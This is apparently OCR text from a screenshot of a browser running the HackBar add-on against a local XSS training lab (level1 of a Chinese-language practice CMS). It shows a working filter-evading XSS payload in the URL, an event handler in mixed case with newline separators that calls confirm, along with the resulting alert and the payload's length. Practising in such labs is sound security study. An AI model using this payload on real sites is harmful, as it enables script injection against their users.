 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
夏日文章CMS管理系统V1.2 欢迎来到level1
192.168.88.148/xss/level1.php?name=<a/+/OnmOUsEover%0D=%0D 搜索 JS ABP
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools Options
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.88.148/xss/level1.php?name=<a/+/OnmOUsEover%0d=%0d[8].find(confirm)%0dx>v3dm0s
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
欢迎来到level1
欢迎用户v3dm0s
8
阻止此页面创建更多对话框
确定 取消
Easy
payload的长度:45